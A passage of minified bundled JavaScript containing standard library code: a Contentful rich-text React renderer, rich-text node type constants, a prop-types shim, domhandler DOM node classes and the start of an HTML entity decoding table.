0&&(p=m),d[p]=f[m]}),r=Hn&&Hn.__setModuleDefault||(Object.create?function(d,f){Object.defineProperty(d,"default",{enumerable:!0,value:f})}:function(d,f){d.default=f}),a=Hn&&Hn.__exportStar||function(d,f){for(var m in d)m!=="default"&&!Object.prototype.hasOwnProperty.call(f,m)&&t(f,d,m)},o=Hn&&Hn.__importStar||function(d){if(d&&d.__esModule)return d;var f={};if(d!=null)for(var m in d)m!=="default"&&Object.prototype.hasOwnProperty.call(d,m)&&t(f,d,m);return r(f,d),f};Object.defineProperty(e,"__esModule",{value:!0}),e.getSchemaWithNodeType=e.helpers=e.EMPTY_DOCUMENT=e.MARKS=e.INLINES=e.BLOCKS=void 0;var n=zs;Object.defineProperty(e,"BLOCKS",{enumerable:!0,get:function(){return n.BLOCKS}});var s=$u;Object.defineProperty(e,"INLINES",{enumerable:!0,get:function(){return s.INLINES}});var i=ac;Object.defineProperty(e,"MARKS",{enumerable:!0,get:function(){return i.MARKS}}),a(kw,e),a(Ow,e),a(_w,e);var u=hp;Object.defineProperty(e,"EMPTY_DOCUMENT",{enumerable:!0,get:function(){return u.EMPTY_DOCUMENT}});var l=o(oc);e.helpers=l;var c=Kh;Object.defineProperty(e,"getSchemaWithNodeType",{enumerable:!0,get:function(){return c.getSchemaWithNodeType}})})(Me);function nB(e,t){return Ye.isValidElement(e)&&e.key===null?Ye.cloneElement(e,{key:t}):e}function iB(e,t){return e.map(function(r,a){return nB(Bw(r,t),a)})}function Bw(e,t){var r=t.renderNode,a=t.renderMark,o=t.renderText,n=t.preserveWhitespace;if(Me.helpers.isText(e)){var s=o?o(e.value):e.value;if(n&&!o){s=s.replace(/ {2,}/g,function(c){return"\xA0".repeat(c.length)});var i=s.split(`
`),u=[];i.forEach(function(c,d){u.push(c),d!==i.length-1&&u.push(Ye.createElement("br",null))}),s=u}return e.marks.reduce(function(c,d){return a[d.type]?a[d.type](c):c},s)}else{var l=iB(e.content,t);return!e.nodeType||!r[e.nodeType]?Ye.createElement(Ye.Fragment,null,l):r[e.nodeType](e,l)}}var mt,fi,sB=(mt={},mt[Me.BLOCKS.DOCUMENT]=function(e,t){return t},mt[Me.BLOCKS.PARAGRAPH]=function(e,t){return Ye.createElement("p",null,t)},mt[Me.BLOCKS.HEADING_1]=function(e,t){return Ye.createElement("h1",null,t)},mt[Me.BLOCKS.HEADING_2]=function(e,t){return Ye.createElement("h2",null,t)},mt[Me.BLOCKS.HEADING_3]=function(e,t){return Ye.createElement("h3",null,t)},mt[Me.BLOCKS.HEADING_4]=function(e,t){return Ye.createElement("h4",null,t)},mt[Me.BLOCKS.HEADING_5]=function(e,t){return Ye.createElement("h5",null,t)},mt[Me.BLOCKS.HEADING_6]=function(e,t){return Ye.createElement("h6",null,t)},mt[Me.BLOCKS.EMBEDDED_ENTRY]=function(e,t){return Ye.createElement("div",null,t)},mt[Me.BLOCKS.EMBEDDED_RESOURCE]=function(e,t){return Ye.createElement("div",null,t)},mt[Me.BLOCKS.UL_LIST]=function(e,t){return Ye.createElement("ul",null,t)},mt[Me.BLOCKS.OL_LIST]=function(e,t){return Ye.createElement("ol",null,t)},mt[Me.BLOCKS.LIST_ITEM]=function(e,t){return Ye.createElement("li",null,t)},mt[Me.BLOCKS.QUOTE]=function(e,t){return Ye.createElement("blockquote",null,t)},mt[Me.BLOCKS.HR]=function(){return Ye.createElement("hr",null)},mt[Me.BLOCKS.TABLE]=function(e,t){return Ye.createElement("table",null,Ye.createElement("tbody",null,t))},mt[Me.BLOCKS.TABLE_ROW]=function(e,t){return Ye.createElement("tr",null,t)},mt[Me.BLOCKS.TABLE_HEADER_CELL]=function(e,t){return Ye.createElement("th",null,t)},mt[Me.BLOCKS.TABLE_CELL]=function(e,t){return Ye.createElement("td",null,t)},mt[Me.INLINES.ASSET_HYPERLINK]=function(e){return $h(Me.INLINES.ASSET_HYPERLINK,e)},mt[Me.INLINES.ENTRY_HYPERLINK]=function(e){return $h(Me.INLINES.ENTRY_HYPERLINK,e)},mt[Me.INLINES.RESOURCE_HYPERLINK]=function(e){return Dw(Me.INLINES.RESOURCE_HYPERLINK,e)},mt[Me.INLINES.EMBEDDED_ENTRY]=function(e){return $h(Me.INLINES.EMBEDDED_ENTRY,e)},mt[Me.INLINES.EMBEDDED_RESOURCE]=function(e,t){return Dw(Me.INLINES.EMBEDDED_RESOURCE,e)},mt[Me.INLINES.HYPERLINK]=function(e,t){return Ye.createElement("a",{href:e.data.uri},t)},mt),uB=(fi={},fi[Me.MARKS.BOLD]=function(e){return Ye.createElement("b",null,e)},fi[Me.MARKS.ITALIC]=function(e){return Ye.createElement("i",null,e)},fi[Me.MARKS.UNDERLINE]=function(e){return Ye.createElement("u",null,e)},fi[Me.MARKS.CODE]=function(e){return Ye.createElement("code",null,e)},fi[Me.MARKS.SUPERSCRIPT]=function(e){return Ye.createElement("sup",null,e)},fi[Me.MARKS.SUBSCRIPT]=function(e){return Ye.createElement("sub",null,e)},fi[Me.MARKS.STRIKETHROUGH]=function(e){return Ye.createElement("s",null,e)},fi);function $h(e,t){return Ye.createElement("span",{key:t.data.target.sys.id},"type: ",t.nodeType," id: ",t.data.target.sys.id)}function Dw(e,t){return Ye.createElement("span",{key:t.data.target.sys.urn},"type: ",t.nodeType," urn: ",t.data.target.sys.urn)}function lB(e,t){return t===void 0&&(t={}),e?Bw(e,{renderNode:Zu(Zu({},sB),t.renderNode),renderMark:Zu(Zu({},uB),t.renderMark),renderText:t.renderText,preserveWhitespace:t.preserveWhitespace}):null}Mw.documentToReactComponents=lB});var nc=K(xp=>{"use strict";Object.defineProperty(xp,"__esModule",{value:!0});xp.BLOCKS=void 0;var Fw;(function(e){e.DOCUMENT="document",e.PARAGRAPH="paragraph",e.HEADING_1="heading-1",e.HEADING_2="heading-2",e.HEADING_3="heading-3",e.HEADING_4="heading-4",e.HEADING_5="heading-5",e.HEADING_6="heading-6",e.OL_LIST="ordered-list",e.UL_LIST="unordered-list",e.LIST_ITEM="list-item",e.HR="hr",e.QUOTE="blockquote",e.EMBEDDED_ENTRY="embedded-entry-block",e.EMBEDDED_ASSET="embedded-asset-block",e.EMBEDDED_RESOURCE="embedded-resource-block",e.TABLE="table",e.TABLE_ROW="table-row",e.TABLE_CELL="table-cell",e.TABLE_HEADER_CELL="table-header-cell"})(Fw||(xp.BLOCKS=Fw={}))});var vp=K(bp=>{"use strict";Object.defineProperty(bp,"__esModule",{value:!0});bp.INLINES=void 0;var Hw;(function(e){e.ASSET_HYPERLINK="asset-hyperlink",e.EMBEDDED_ENTRY="embedded-entry-inline",e.EMBEDDED_RESOURCE="embedded-resource-inline",e.ENTRY_HYPERLINK="entry-hyperlink",e.HYPERLINK="hyperlink",e.RESOURCE_HYPERLINK="resource-hyperlink"})(Hw||(bp.INLINES=Hw={}))});var Xh=K(yp=>{"use strict";Object.defineProperty(yp,"__esModule",{value:!0});yp.MARKS=void 0;var Uw;(function(e){e.BOLD="bold",e.ITALIC="italic",e.UNDERLINE="underline",e.CODE="code",e.SUPERSCRIPT="superscript",e.SUBSCRIPT="subscript",e.STRIKETHROUGH="strikethrough"})(Uw||(yp.MARKS=Uw={}))});var qw=K(kt=>{"use strict";var cB=kt&&kt.__spreadArray||function(e,t,r){if(r||arguments.length===2)for(var a=0,o=t.length,n;a<o;a++)(n||!(a in t))&&(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))},Un;Object.defineProperty(kt,"__esModule",{value:!0});kt.V1_MARKS=kt.V1_NODE_TYPES=kt.TEXT_CONTAINERS=kt.HEADINGS=kt.CONTAINERS=kt.VOID_BLOCKS=kt.TABLE_BLOCKS=kt.LIST_ITEM_BLOCKS=kt.TOP_LEVEL_BLOCKS=void 0;var re=nc(),Cp=vp(),Sp=Xh();kt.TOP_LEVEL_BLOCKS=[re.BLOCKS.PARAGRAPH,re.BLOCKS.HEADING_1,re.BLOCKS.HEADING_2,re.BLOCKS.HEADING_3,re.BLOCKS.HEADING_4,re.BLOCKS.HEADING_5,re.BLOCKS.HEADING_6,re.BLOCKS.OL_LIST,re.BLOCKS.UL_LIST,re.BLOCKS.HR,re.BLOCKS.QUOTE,re.BLOCKS.EMBEDDED_ENTRY,re.BLOCKS.EMBEDDED_ASSET,re.BLOCKS.EMBEDDED_RESOURCE,re.BLOCKS.TABLE];kt.LIST_ITEM_BLOCKS=[re.BLOCKS.PARAGRAPH,re.BLOCKS.HEADING_1,re.BLOCKS.HEADING_2,re.BLOCKS.HEADING_3,re.BLOCKS.HEADING_4,re.BLOCKS.HEADING_5,re.BLOCKS.HEADING_6,re.BLOCKS.OL_LIST,re.BLOCKS.UL_LIST,re.BLOCKS.HR,re.BLOCKS.QUOTE,re.BLOCKS.EMBEDDED_ENTRY,re.BLOCKS.EMBEDDED_ASSET,re.BLOCKS.EMBEDDED_RESOURCE];kt.TABLE_BLOCKS=[re.BLOCKS.TABLE,re.BLOCKS.TABLE_ROW,re.BLOCKS.TABLE_CELL,re.BLOCKS.TABLE_HEADER_CELL];kt.VOID_BLOCKS=[re.BLOCKS.HR,re.BLOCKS.EMBEDDED_ENTRY,re.BLOCKS.EMBEDDED_ASSET,re.BLOCKS.EMBEDDED_RESOURCE];kt.CONTAINERS=(Un={},Un[re.BLOCKS.OL_LIST]=[re.BLOCKS.LIST_ITEM],Un[re.BLOCKS.UL_LIST]=[re.BLOCKS.LIST_ITEM],Un[re.BLOCKS.LIST_ITEM]=kt.LIST_ITEM_BLOCKS,Un[re.BLOCKS.QUOTE]=[re.BLOCKS.PARAGRAPH],Un[re.BLOCKS.TABLE]=[re.BLOCKS.TABLE_ROW],Un[re.BLOCKS.TABLE_ROW]=[re.BLOCKS.TABLE_CELL,re.BLOCKS.TABLE_HEADER_CELL],Un[re.BLOCKS.TABLE_CELL]=[re.BLOCKS.PARAGRAPH,re.BLOCKS.UL_LIST,re.BLOCKS.OL_LIST],Un[re.BLOCKS.TABLE_HEADER_CELL]=[re.BLOCKS.PARAGRAPH],Un);kt.HEADINGS=[re.BLOCKS.HEADING_1,re.BLOCKS.HEADING_2,re.BLOCKS.HEADING_3,re.BLOCKS.HEADING_4,re.BLOCKS.HEADING_5,re.BLOCKS.HEADING_6];kt.TEXT_CONTAINERS=cB([re.BLOCKS.PARAGRAPH],kt.HEADINGS,!0);kt.V1_NODE_TYPES=[re.BLOCKS.DOCUMENT,re.BLOCKS.PARAGRAPH,re.BLOCKS.HEADING_1,re.BLOCKS.HEADING_2,re.BLOCKS.HEADING_3,re.BLOCKS.HEADING_4,re.BLOCKS.HEADING_5,re.BLOCKS.HEADING_6,re.BLOCKS.OL_LIST,re.BLOCKS.UL_LIST,re.BLOCKS.LIST_ITEM,re.BLOCKS.HR,re.BLOCKS.QUOTE,re.BLOCKS.EMBEDDED_ENTRY,re.BLOCKS.EMBEDDED_ASSET,Cp.INLINES.HYPERLINK,Cp.INLINES.ENTRY_HYPERLINK,Cp.INLINES.ASSET_HYPERLINK,Cp.INLINES.EMBEDDED_ENTRY,"text"];kt.V1_MARKS=[Sp.MARKS.BOLD,Sp.MARKS.CODE,Sp.MARKS.ITALIC,Sp.MARKS.UNDERLINE]});var jw=K(Vw=>{"use strict";Object.defineProperty(Vw,"__esModule",{value:!0})});var Gw=K(zw=>{"use strict";Object.defineProperty(zw,"__esModule",{value:!0})});var Zw=K(wp=>{"use strict";Object.defineProperty(wp,"__esModule",{value:!0});wp.EMPTY_DOCUMENT=void 0;var Ww=nc();wp.EMPTY_DOCUMENT={nodeType:Ww.BLOCKS.DOCUMENT,data:{},content:[{nodeType:Ww.BLOCKS.PARAGRAPH,data:{},content:[{nodeType:"text",value:"",marks:[],data:{}}]}]}});var Kw=K(ic=>{"use strict";Object.defineProperty(ic,"__esModule",{value:!0});ic.isInline=pB;ic.isBlock=mB;ic.isText=hB;var dB=nc(),fB=vp();function $w(e,t){for(var r=0,a=Object.keys(e);r<a.length;r++){var o=a[r];if(t===e[o])return!0}return!1}function pB(e){return $w(fB.INLINES,e.nodeType)}function mB(e){return $w(dB.BLOCKS,e.nodeType)}function hB(e){return e.nodeType==="text"}});var Xw=K(Qh=>{"use strict";Object.defineProperty(Qh,"__esModule",{value:!0});Qh.getSchemaWithNodeType=gB;function gB(e){try{return m0("./generated/".concat(e,".json"))}catch{throw new Error('Schema for nodeType "'.concat(e,'" was not found.'))}}});var sc=K(It=>{"use strict";var Qw=It&&It.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),xB=It&&It.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),Yh=It&&It.__exportStar||function(e,t){for(var r in e)r!=="default"&&!Object.prototype.hasOwnProperty.call(t,r)&&Qw(t,e,r)},bB=It&&It.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(e!=null)for(var r in e)r!=="default"&&Object.prototype.hasOwnProperty.call(e,r)&&Qw(t,e,r);return xB(t,e),t};Object.defineProperty(It,"__esModule",{value:!0});It.getSchemaWithNodeType=It.helpers=It.EMPTY_DOCUMENT=It.MARKS=It.INLINES=It.BLOCKS=void 0;var vB=nc();Object.defineProperty(It,"BLOCKS",{enumerable:!0,get:function(){return vB.BLOCKS}});var yB=vp();Object.defineProperty(It,"INLINES",{enumerable:!0,get:function(){return yB.INLINES}});var CB=Xh();Object.defineProperty(It,"MARKS",{enumerable:!0,get:function(){return CB.MARKS}});Yh(qw(),It);Yh(jw(),It);Yh(Gw(),It);var SB=Zw();Object.defineProperty(It,"EMPTY_DOCUMENT",{enumerable:!0,get:function(){return SB.EMPTY_DOCUMENT}});var wB=bB(Kw());It.helpers=wB;var LB=Xw();Object.defineProperty(It,"getSchemaWithNodeType",{enumerable:!0,get:function(){return LB.getSchemaWithNodeType}})});var p5=K((_oe,f5)=>{"use strict";var cM="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";f5.exports=cM});var x5=K((Noe,g5)=>{"use strict";var dM=p5();function m5(){}function h5(){}h5.resetWarningCache=m5;g5.exports=function(){function e(a,o,n,s,i,u){if(u!==dM){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}e.isRequired=e;function t(){return e}var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:h5,resetWarningCache:m5};return r.PropTypes=r,r}});var d2=K((Foe,b5)=>{b5.exports=x5()();var Boe,Moe});var Ju=K(Pt=>{"use strict";Object.defineProperty(Pt,"__esModule",{value:!0});Pt.Doctype=Pt.CDATA=Pt.Tag=Pt.Style=Pt.Script=Pt.Comment=Pt.Directive=Pt.Text=Pt.Root=Pt.isTag=Pt.ElementType=void 0;var Ao;(function(e){e.Root="root",e.Text="text",e.Directive="directive",e.Comment="comment",e.Script="script",e.Style="style",e.Tag="tag",e.CDATA="cdata",e.Doctype="doctype"})(Ao=Pt.ElementType||(Pt.ElementType={}));function GM(e){return e.type===Ao.Tag||e.type===Ao.Script||e.type===Ao.Style}Pt.isTag=GM;Pt.Root=Ao.Root;Pt.Text=Ao.Text;Pt.Directive=Ao.Directive;Pt.Comment=Ao.Comment;Pt.Script=Ao.Script;Pt.Style=Ao.Style;Pt.Tag=Ao.Tag;Pt.CDATA=Ao.CDATA;Pt.Doctype=Ao.Doctype});var T2=K(_e=>{"use strict";var ss=_e&&_e.__extends||function(){var e=function(t,r){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,o){a.__proto__=o}||function(a,o){for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(a[n]=o[n])},e(t,r)};return function(t,r){if(typeof r!="function"&&r!==null)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");e(t,r);function a(){this.constructor=t}t.prototype=r===null?Object.create(r):(a.prototype=r.prototype,new a)}}(),Lc=_e&&_e.__assign||function(){return Lc=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},Lc.apply(this,arguments)};Object.defineProperty(_e,"__esModule",{value:!0});_e.cloneNode=_e.hasChildren=_e.isDocument=_e.isDirective=_e.isComment=_e.isText=_e.isCDATA=_e.isTag=_e.Element=_e.Document=_e.CDATA=_e.NodeWithChildren=_e.ProcessingInstruction=_e.Comment=_e.Text=_e.DataNode=_e.Node=void 0;var io=Ju(),A2=function(){function e(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(t){this.parent=t},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(t){this.prev=t},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(t){this.next=t},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(t){return t===void 0&&(t=!1),I2(this,t)},e}();_e.Node=A2;var jp=function(e){ss(t,e);function t(r){var a=e.call(this)||this;return a.data=r,a}return Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(r){this.data=r},enumerable:!1,configurable:!0}),t}(A2);_e.DataNode=jp;var eL=function(e){ss(t,e);function t(){var r=e!==null&&e.apply(this,arguments)||this;return r.type=io.ElementType.Text,r}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 3},enumerable:!1,configurable:!0}),t}(jp);_e.Text=eL;var tL=function(e){ss(t,e);function t(){var r=e!==null&&e.apply(this,arguments)||this;return r.type=io.ElementType.Comment,r}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 8},enumerable:!1,configurable:!0}),t}(jp);_e.Comment=tL;var rL=function(e){ss(t,e);function t(r,a){var o=e.call(this,a)||this;return o.name=r,o.type=io.ElementType.Directive,o}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),t}(jp);_e.ProcessingInstruction=rL;var zp=function(e){ss(t,e);function t(r){var a=e.call(this)||this;return a.children=r,a}return Object.defineProperty(t.prototype,"firstChild",{get:function(){var r;return(r=this.children[0])!==null&&r!==void 0?r:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(r){this.children=r},enumerable:!1,configurable:!0}),t}(A2);_e.NodeWithChildren=zp;var aL=function(e){ss(t,e);function t(){var r=e!==null&&e.apply(this,arguments)||this;return r.type=io.ElementType.CDATA,r}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 4},enumerable:!1,configurable:!0}),t}(zp);_e.CDATA=aL;var oL=function(e){ss(t,e);function t(){var r=e!==null&&e.apply(this,arguments)||this;return r.type=io.ElementType.Root,r}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 9},enumerable:!1,configurable:!0}),t}(zp);_e.Document=oL;var nL=function(e){ss(t,e);function t(r,a,o,n){o===void 0&&(o=[]),n===void 0&&(n=r==="script"?io.ElementType.Script:r==="style"?io.ElementType.Style:io.ElementType.Tag);var s=e.call(this,o)||this;return s.name=r,s.attribs=a,s.type=n,s}return Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(r){this.name=r},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var r=this;return Object.keys(this.attribs).map(function(a){var o,n;return{name:a,value:r.attribs[a],namespace:(o=r["x-attribsNamespace"])===null||o===void 0?void 0:o[a],prefix:(n=r["x-attribsPrefix"])===null||n===void 0?void 0:n[a]}})},enumerable:!1,configurable:!0}),t}(zp);_e.Element=nL;function iL(e){return(0,io.isTag)(e)}_e.isTag=iL;function sL(e){return e.type===io.ElementType.CDATA}_e.isCDATA=sL;function uL(e){return e.type===io.ElementType.Text}_e.isText=uL;function lL(e){return e.type===io.ElementType.Comment}_e.isComment=lL;function cL(e){return e.type===io.ElementType.Directive}_e.isDirective=cL;function dL(e){return e.type===io.ElementType.Root}_e.isDocument=dL;function WM(e){return Object.prototype.hasOwnProperty.call(e,"children")}_e.hasChildren=WM;function I2(e,t){t===void 0&&(t=!1);var r;if(uL(e))r=new eL(e.data);else if(lL(e))r=new tL(e.data);else if(iL(e)){var a=t?E2(e.children):[],o=new nL(e.name,Lc({},e.attribs),a);a.forEach(function(u){return u.parent=o}),e.namespace!=null&&(o.namespace=e.namespace),e["x-attribsNamespace"]&&(o["x-attribsNamespace"]=Lc({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(o["x-attribsPrefix"]=Lc({},e["x-attribsPrefix"])),r=o}else if(sL(e)){var a=t?E2(e.children):[],n=new aL(a);a.forEach(function(l){return l.parent=n}),r=n}else if(dL(e)){var a=t?E2(e.children):[],s=new oL(a);a.forEach(function(l){return l.parent=s}),e["x-mode"]&&(s["x-mode"]=e["x-mode"]),r=s}else if(cL(e)){var i=new rL(e.name,e.data);e["x-name"]!=null&&(i["x-name"]=e["x-name"],i["x-publicId"]=e["x-publicId"],i["x-systemId"]=e["x-systemId"]),r=i}else throw new Error("Not implemented yet: ".concat(e.type));return r.startIndex=e.startIndex,r.endIndex=e.endIndex,e.sourceCodeLocation!=null&&(r.sourceCodeLocation=e.sourceCodeLocation),r}_e.cloneNode=I2;function E2(e){for(var t=e.map(function(a){return I2(a,!0)}),r=1;r<t.length;r++)t[r].prev=t[r-1],t[r-1].next=t[r];return t}});var gn=K(Gn=>{"use strict";var ZM=Gn&&Gn.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),$M=Gn&&Gn.__exportStar||function(e,t){for(var r in e)r!=="default"&&!Object.prototype.hasOwnProperty.call(t,r)&&ZM(t,e,r)};Object.defineProperty(Gn,"__esModule",{value:!0});Gn.DomHandler=void 0;var P2=Ju(),us=T2();$M(T2(),Gn);var fL={withStartIndices:!1,withEndIndices:!1,xmlMode:!1},pL=function(){function e(t,r,a){this.dom=[],this.root=new us.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,typeof r=="function"&&(a=r,r=fL),typeof t=="object"&&(r=t,t=void 0),this.callback=t??null,this.options=r??fL,this.elementCB=a??null}return e.prototype.onparserinit=function(t){this.parser=t},e.prototype.onreset=function(){this.dom=[],this.root=new us.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null},e.prototype.onend=function(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))},e.prototype.onerror=function(t){this.handleCallback(t)},e.prototype.onclosetag=function(){this.lastNode=null;var t=this.tagStack.pop();this.options.withEndIndices&&(t.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(t)},e.prototype.onopentag=function(t,r){var a=this.options.xmlMode?P2.ElementType.Tag:void 0,o=new us.Element(t,r,void 0,a);this.addNode(o),this.tagStack.push(o)},e.prototype.ontext=function(t){var r=this.lastNode;if(r&&r.type===P2.ElementType.Text)r.data+=t,this.options.withEndIndices&&(r.endIndex=this.parser.endIndex);else{var a=new us.Text(t);this.addNode(a),this.lastNode=a}},e.prototype.oncomment=function(t){if(this.lastNode&&this.lastNode.type===P2.ElementType.Comment){this.lastNode.data+=t;return}var r=new us.Comment(t);this.addNode(r),this.lastNode=r},e.prototype.oncommentend=function(){this.lastNode=null},e.prototype.oncdatastart=function(){var t=new us.Text(""),r=new us.CDATA([t]);this.addNode(r),t.parent=r,this.lastNode=t},e.prototype.oncdataend=function(){this.lastNode=null},e.prototype.onprocessinginstruction=function(t,r){var a=new us.ProcessingInstruction(t,r);this.addNode(a)},e.prototype.handleCallback=function(t){if(typeof this.callback=="function")this.callback(t,this.dom);else if(t)throw t},e.prototype.addNode=function(t){var r=this.tagStack[this.tagStack.length-1],a=r.children[r.children.length-1];this.options.withStartIndices&&(t.startIndex=this.parser.startIndex),this.options.withEndIndices&&(t.endIndex=this.parser.endIndex),r.children.push(t),a&&(t.prev=a,a.next=t),t.parent=r,this.lastNode=null},e}();Gn.DomHandler=pL;Gn.default=pL});var R2=K(Gp=>{"use strict";Object.defineProperty(Gp,"__esModule",{value:!0});Gp.htmlDecodeTree=void 0;Gp.htmlDecodeTree=new Uint16Array('\u1D41<\xD5\u0131\u028A\u049D\u057B\u05D0\u0675\u06DE\u07A2\u07D6\u080F\u0A4A\u0A91\u0DA1\u0E6D\u0F09\u0F26\u10CA\u1228\u12E1\u1415\u149D\u14C3\u14DF\u1525\0\0\0\0\0\0\u156B\u16CD\u198D\u1C12\u1DDD\u1F7E\u2060\u21B0\u228D\u23C0\u23FB\u2442\u2824\u2912\u2D08\u2E48\u2FCE\u3016\u32BA\u3639\u37AC\u38FE\u3A28\u3A71\u3AE0\u3B2E\u0800EMabcfglmnoprstu\\bfms\x7F\x84\x8B\x90\x95\x98\xA6\xB3\xB9\xC8\xCFlig\u803B\xC6\u40C6P\u803B&\u4026cute\u803B\xC1\u40C1reve;\u4102\u0100iyx}rc\u803B\xC2\u40C2;\u4410r;\uC000\u{1D504}rave\u803B\xC0\u40C0pha;\u4391acr;\u4100d;\u6A53\u0100gp\x9D\xA1on;\u4104f;\uC000\u{1D538}plyFunction;\u6061ing\u803B\xC5\u40C5\u0100cs\xBE\xC3r;\uC000\u{1D49C}ign;\u6254ilde\u803B\xC3\u40C3ml\u803B\xC4\u40C4\u0400aceforsu\xE5\xFB\xFE\u0117\u011C\u0122\u0127\u012A\u0100cr\xEA\xF2kslash;\u6216\u0176\xF6\xF8;\u6AE7ed;\u6306y;\u4411\u0180crt\u0105\u010B\u0114ause;\u6235noullis;\u612Ca;\u4392r;\uC000\u{1D505}pf;\uC000\u{1D539}eve;\u42D8c\xF2\u0113mpeq;\u624E\u0700HOacdefhilorsu\u014D\u0151\u0156\u0180\u019E\u01A2\u01B5\u01B7\u01BA\u01DC\u0215\u0273\u0278\u027Ecy;\u4427PY\u803B\xA9\u40A9\u0180cpy\u015D\u0162\u017Aute;\u4106\u0100;i\u0167\u0168\u62D2talDifferentialD;\u6145leys;\u612D\u0200aeio\u0189\u018E\u0194\u0198ron;\u410Cdil\u803B\xC7\u40C7rc;\u4108nint;\u6230ot;\u410A\u0100dn\u01A7\u01ADilla;\u40B8terDot;\u40B7\xF2\u017Fi;\u43A7rcle\u0200DMPT\u01C7\u01CB\u01D1\u01D6ot;\u6299inus;\u6296lus;\u6295imes;\u6297o\u0100cs\u01E2\u01F8kwiseContourIntegral;\u6232eCurly\u0100DQ\u0203\u020FoubleQuote;\u601Duote;\u6019\u0200lnpu\u021E\u0228\u0247\u0255on\u0100;e\u0225\u0226\u6237;\u6A74\u0180git\u022F\u0236\u023Aruent;\u6261nt;\u622FourIntegral;\u622E\u0100fr\u024C\u024E;\u6102oduct;\u6210nterClockwiseContourIntegral;\u6233oss;\u6A2Fcr;\uC000\u{1D49E}p\u0100;C\u0284\u0285\u62D3ap;\u624D\u0580DJSZacefios\u02A0\u02AC\u02B0\u02B4\u02B8\u02CB\u02D7\u02E1\u02E6\u0333\u048D\u0100;o\u0179\u02A5trahd;\u6911cy;\u4402cy;\u4405cy;\u440F\u0180grs\u02BF\u02C4\u02C7ger;\u6021r;\u61A1hv;\u6AE4\u0100ay\u02D0\u02D5ron;\u410E;\u4414l\u0100;t\u02DD\u02DE\u6207a;\u4394r;\uC000\u{1D507}\u0100af\u02EB\u0327\u0100cm\u02F0\u0322ritical\u0200ADGT\u0300\u0306\u0316\u031Ccute;\u40B4o\u0174\u030B\u030D;\u42D9bleAcute;\u42DDrave;\u4060ilde;\u42DCond;\u62C4ferentialD;\u6146\u0470\u033D\0\0\0\u0342\u0354\0\u0405f;\uC000\u{1D53B}\u0180;DE\u0348\u0349\u034D\u40A8ot;\u60DCqual;\u6250ble\u0300CDLRUV\u0363\u0372\u0382\u03CF\u03E2\u03F8ontourIntegra\xEC\u0239o\u0274\u0379\0\0\u037B\xBB\u0349nArrow;\u61D3\u0100eo\u0387\u03A4ft\u0180ART\u0390\u0396\u03A1rrow;\u61D0ightArrow;\u61D4e\xE5\u02CAng\u0100LR\u03AB\u03C4eft\u0100AR\u03B3\u03B9rrow;\u67F8ightArrow;\u67FAightArrow;\u67F9ight\u0100AT\u03D8\u03DErrow;\u61D2ee;\u62A8p\u0241\u03E9\0\0\u03EFrrow;\u61D1ownArrow;\u61D5erticalBar;\u6225n\u0300ABLRTa\u0412\u042A\u0430\u045E\u047F\u037Crrow\u0180;BU\u041D\u041E\u0422\u6193ar;\u6913pArrow;\u61F5reve;\u4311eft\u02D2\u043A\0\u0446\0\u0450ightVector;\u6950eeVector;\u695Eector\u0100;B\u0459\u045A\u61BDar;\u6956ight\u01D4\u0467\0\u0471eeVector;\u695Fector\u0100;B\u047A\u047B\u61C1ar;\u6957ee\u0100;A\u0486\u0487\u62A4rrow;\u61A7\u0100ct\u0492\u0497r;\uC000\u{1D49